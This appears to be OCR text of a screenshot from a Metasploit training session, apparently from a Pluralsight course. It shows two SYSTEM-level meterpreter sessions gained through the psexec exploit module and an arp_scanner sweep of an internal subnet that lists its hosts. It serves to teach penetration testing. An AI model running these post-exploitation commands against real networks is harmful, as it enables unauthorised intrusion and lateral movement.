 File Edit View Search Terminal Help
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55801 (1
72.16.1.51)
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55841 (1
72.16.1.51)
msf exploit(psexec) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > run arp_scanner -r 192.168.1.0/24
[*] ARP Scanning 192.168.1.0/24
[*] IP: 192.168.1.30 MAC f0:de:f1:ca:ac:d8
[*] IP: 192.168.1.41 MAC b8:27:eb:f7:57:48
[*] IP: 192.168.1.73 MAC 00:0c:29:55:db:56
[*] IP: 192.168.1.70 MAC 00:0c:29:8d:a5:38
[*] IP: 192.168.1.75 MAC 00:0c:29:4e:83:52
[*] IP: 192.168.1.72 MAC 00:0c:29:e9:9b:39
[*] IP: 192.168.1.74 MAC 00:0c:29:37:8c:65
[*] IP: 192.168.1.80 MAC 00:23:7d:29:f8:2f
[*] IP: 192.168.1.81 MAC 00:23:7d:29:f8:de
[*] IP: 192.168.1.82 MAC 18:a9:05:5a:68:ee
[*] IP: 192.168.1.160 MAC 00:0c:29:1d:ab:82
pluralsight